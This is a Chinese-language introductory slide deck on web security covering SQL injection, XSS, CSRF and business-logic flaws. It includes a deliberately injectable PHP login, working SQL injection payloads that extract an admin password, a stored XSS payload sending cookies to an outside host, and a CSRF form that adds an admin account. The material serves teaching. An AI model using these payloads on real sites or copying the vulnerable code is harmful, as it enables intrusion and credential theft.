Web Security
王贺/lc4t
2016.7.5
注入: SQL, OS, LDAP
令牌:失效认证和不合理的会话管理
xss:执行js可以做的任何事,不只是打cookie
直接引用不安全对象:弱授权检查导致未授权信息被其他人获取
安全配置错误:eg-Apache Tomcat examplese/默认配置
数据&代码
- 注入
- xss
- csrf
SQL injection
1998-
<?php
if (@isset($_POST['username']) && @isset($_POST['password']))
{
$connect= mysql_connect("localhost","root","root");
if (!$connect)
{
die('Could not connect: ' . mysql_error());
}
////////////////////////////////////////////////////////
$sqlstr = "SQLi HERE";
////////////////////////////////////////////////////////
$result = @mysql_db_query("data", $sqlstr, $connect);
$row = @mysql_fetch_row($result);
echo '<div class="col-sm-4 col-sm-offset-2">';
if($row)
{
echo '<div class="alert alert-success" role="alert">success:'.$sqlstr.'</div>';
}
else
{
echo '<div class="alert alert-danger" role="alert">failed:'.$sqlstr.'</div>';
}
mysql_close($connect);
}
?><?php
$sqlstr = "select 1 from users where username='" . $_POST['username'] .
"' and password='".md5($_POST['password'])."';";
?>从万能密码说起
What happend?
- 用户输入
- 后端处理输入数据,构建sql语句
- 提交给DBMS执行sql代码
- 记录运行状态和结果,返回后端
- 后端判断
- 前端反馈
各种SQL注入类型
-
基于布尔的盲注,即可以根据返回页面判断条件真假的注入
http://www.test.com/2.php
http://www.test.com/2.php?id=1' AND (select ascii(mid((select password from users
where username='admin'),1))>50) AND 'XQVu'='XQVu
false
http://www.test.com/2.php?id=1' AND (select ascii(mid((select password from users
where username='admin'),1))>25) AND 'XQVu'='XQVu
true
...
http://www.test.com/2.php?id=1' AND (select ascii(mid((select password from users
where username='admin'),1))=50) AND 'XQVu'='XQVu
true
get '2'各种SQL注入类型
-
基于时间的盲注,即不能根据页面返回内容判断任何信息, 用条件语句查看时间延迟语句是否执行(即页面返回时间是 否增加)来判断
http://www.test.com/3.php
AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
http://www.test.com/3.php?id=1' AND (select if(ascii(mid((select password from users
where username='admin'),1))=50,sleep(5),sleep(0))) AND 'XQVu'='XQVu
if(x,true,false)各种SQL注入类型
-
基于报错注入,即页面会返回错误信息,或者把注入的语句 的结果直接返回在页面中
http://www.test.com/4.php
//RAND() in a WHERE clause is re-evaluated every time the WHERE is executed.
//You cannot use a column with RAND() values in an ORDER BY clause,
//because ORDER BY would evaluate the column multiple times.
1' AND (select 1 from (select count(*),concat((select password from users),floor(rand(0)*2))x
from information_schema.tables group by x)a) AND 'LtZM'='LtZM
key value
floor(rand(0)*2): 0 1 1 0 1 1 ......
first: calc 0 -> 1(not exists,calc again)
second: insert 1 -> 1
third:calc 1(exists, not calc, 1 -> 2)
forth:calc 0 -> try insert(not exists, calc again)
fifth:1 -> exists, insert but has 1. error各种SQL注入类型
-
联合查询注入,可以使用union的情况下的注入
http://www.test.com/5.php
-1' union select 1--+
-1' union select group_concat(table_name) from information_schema.tables --+
-1' union select group_concat(column_name) from information_schema.columns
where table_name='users' --+
-1' union select password from users--+;各种SQL注入类型
-
堆查询注入,可以同时执行多条语句的执行时的注入
http://www.test.com/6.php
1';insert into users value('1','1',1);--+XSS(Cross Site Scripting)
- 反射型: client&server
- 存储型: client&server
- Dom xss: js&html layer
经典存储XSS example
http://www.test.com/xssGuestBook
<svg/onload=location.href="https://lc4t.me/c.php?c="+document.cookie//
foreach($sql_page_array as $key => $value) {
echo '<br /><div>';
echo '<form action="delete.php" method="post">';
echo '<input type="hidden" name="id" value="' . $value['id'] . '" />';
echo '留言者:'. $value['nickname'].'|';
echo 'E-MAIL:' . $value['email'] . '<br />';
echo '内容:' . $value['content'] . '<br />';
// echo '时间:' . date('Y-m-d H:i:s', $value['createtime']) .'<br />';
echo '<input type="submit" name="delete" value="delete"/></div>';
echo '</form><hr />';
}xss蠕虫
加入自提交/自传播
自动判断可能的xss位置
js for client
xss shell:用户自定义css+csrf
直接对客户端攻击:
js爆破缓存+下载+执行木马
xss还可以干什么
CSRF(Cross Site Request Forgery)

CSRF 攻击场景
增加管理员操作
POST /manage.php?act=add HTTP/1.1
Host: www.cms.com
…
Cookie: PHPSESSID=ee2cb583e0b94bad4782ea;
is_admin=234mn9guqgpi3434f9r3msd8dkekwel
(空一行)
uname=test&pword=test
管理员被诱导访问:
<html>
<form action="/manage.php?act=add" method="post">
<input type="text" name="uname" value="evil" />
<input type="password" name="pword" value="123456" />
</form>
<script>
document.forms[0].submit();
</script>
</html>敏感信息泄露: 配置文件/数据库下载

缺少功能级访问控制: 角色检查-后台-action
CSRF:代替用户做访问,利用用户的令牌
使用不安全的组件:Struct2...
未验证的重定向和转发:钓鱼/暴露token
业务逻辑
身份认证:暴力破解/弱加密/固定phpsessid/可破解cookie
(phpsessid) 新浪广东美食后台验证逻辑漏洞,直接登录后台,566764名用户资料暴露
业务一致性:手机号/id/邮箱/订单号篡改
业务数据篡改:金额/商品数量/数量限制/js修改
(数量-1) 蔚蓝团支付逻辑漏洞(可负数支付)

密码找回漏洞
验证码突破:爆破/绕过
(step=4)中国电信某IDC机房信息安全管理系统设计缺陷致使系统沦陷
业务逻辑
业务流程乱序:顺序执行缺陷
时效绕过测试:时间刷新/时间范围
(js)12306自动刷票时间可更改漏洞
web security inro
By lc
web security inro
A web security into slides.
- 808



